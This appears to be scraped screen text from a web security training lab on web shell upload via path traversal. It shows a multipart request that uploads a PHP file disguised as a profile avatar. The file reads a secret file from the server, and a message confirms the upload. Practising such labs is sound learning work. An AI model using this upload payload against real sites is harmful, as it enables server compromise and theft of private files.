 Web Security
Academy
Web shell upload via path traversal
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
19 -----------------------------382396172437038127413884625468
20 Content-Disposition: form-data; name="avatar"; filename="port.php"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret');?>
24 -----------------------------382396172437038127413884625468
25 Content-Disposition: form-data; name="user"
26
27 wiener
Avatar:
Browse... port.php
Upload
9826877c35b300af0066.web-security-academy.net/my-account/avatar
The file avatars/port.php has been uploaded.